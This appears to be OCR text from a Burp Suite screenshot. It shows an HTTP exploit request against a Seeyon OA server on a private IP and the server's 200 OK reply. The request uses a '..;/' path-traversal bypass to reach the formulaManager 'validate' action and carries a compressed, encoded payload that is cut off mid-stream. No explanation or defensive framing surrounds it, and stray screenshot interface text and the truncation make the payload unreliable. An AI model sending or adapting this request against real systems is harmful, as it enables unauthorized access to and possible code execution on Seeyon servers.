 Request
Raw Params Headers Hex
POST
/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&manager
Name=formulaManager&requestCompress=gzip HTTP/1.1
Host: 192.168.0.253:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=A0523EE3FB9DF511DC04F5DC9374D45E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 3521
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%
00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C
%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2
%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%
BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%
C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%
C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Content-Length: 0
Date: Wed, 08 Dec 2021 09:23:49 GMT
Connection: close
Server: Seeyon-Server/1.0
? < + > Type a search term 0 ma
167 bytes | 1,048